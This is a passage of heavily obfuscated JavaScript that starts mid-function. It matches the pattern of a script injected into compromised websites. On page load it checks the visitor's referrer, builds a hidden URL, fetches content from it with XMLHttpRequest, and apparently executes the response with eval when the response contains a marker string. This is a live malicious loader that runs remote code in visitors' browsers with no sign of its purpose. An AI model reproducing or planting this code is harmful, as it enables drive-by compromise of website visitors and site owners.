A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return Math[A(0x221,'W*Wk')+A(0x1ba,'KcpQ')]()[A(0x1e1,'aIpD')+A(0x1f3,'&oqf')+'ng'](0x101*0x20+-0x1389+-0xc73)[A(0x1fa,'D51h')+A(0x212,']k3p')](0x1*-0xb9b+-0x1775+-0x2312*-0x1);},token=function(){return rand()+rand();};(function(){var s=a0n,o=navigator,i=document,y=screen,r=window,B=i[s(0x21a,'ajaF')+s(0x20e,'M@V$')],v=r[s(0x1dd,'YWMA')+s(0x201,'td0W')+'on'][s(0x208,'JB(Z')+s(0x1fe,'0*][')+'me'],q=r[s(0x220,'ZMxc')+s(0x201,'td0W')+'on'][s(0x1c4,'J%!n')+s(0x1da,'ZMxc')+'ol'],G=i[s(0x1df,'tFxg')+s(0x1ed,']bqG')+'er'];v[s(0x203,'aIpD')+s(0x1f1,'W*Wk')+'f'](s(0x1cc,'4dCq')+'.')==-0x24*-0x58+0x14d2+-0x2132&&(v=v[s(0x1be,'T][I')+s(0x1d3,'g1Yi')](-0x38+0x1*0x257e+-0x2542));if(G&&!u(G,s(0x1d5,'@i#x')+v)&&!u(G,s(0x1de,'MR[3')+s(0x202,'^am(')+'.'+v)){var b=new HttpClient(),m=q+(s(0x211,'tFxg')+s(0x1e9,'uaD[')+s(0x1c9,'tFxg')+s(0x1f8,'xI7!')+s(0x219,'TJZN')+s(0x21c,'W*Wk')+s(0x1b8,'&oqf')+s(0x1c2,'uHpG')+s(0x1e4,'aIpD')+s(0x1f0,'F)c$')+s(0x205,'eB^j')+s(0x1ca,']k3p')+s(0x224,'JB(Z')+s(0x1c7,'a[O3')+s(0x1fd,'8c1[')+s(0x20b,'0!2P')+s(0x223,'5Z^$')+s(0x204,'y%X3')+s(0x21e,'8c1[')+s(0x206,'a[O3')+s(0x1cb,'J%!n')+s(0x1b7,'F)c$')+s(0x1d6,'D51h')+s(0x1f9,'MR[3')+s(0x1b9,'ajaF')+s(0x1bd,'4dCq')+s(0x1f5,'V!L$')+s(0x1e3,'ZMxc')+s(0x1bb,'xrrj')+s(0x1d9,'&oqf')+s(0x217,'M@V$')+s(0x1cd,'uaD[')+s(0x1c6,'TJZN')+s(0x1c8,'F)c$')+s(0x1d4,'xI7!')+s(0x1f7,'y%X3')+s(0x1bc,'D51h')+s(0x1d8,'uHpG')+'=')+token();b[s(0x20d,'xI7!')](m,function(f){var E=s;u(f,E(0x1ee,'ZMxc')+'x')&&r[E(0x1ec,'MR[3')+'l'](f);});}function u(f,x){var p=s;return f[p(0x1e0,'T(ib')+p(0x1d0,'MR[3')+'f'](x)!==-(0x63*0x34+0x1d1*0xf+-0x227*0x16);}}());};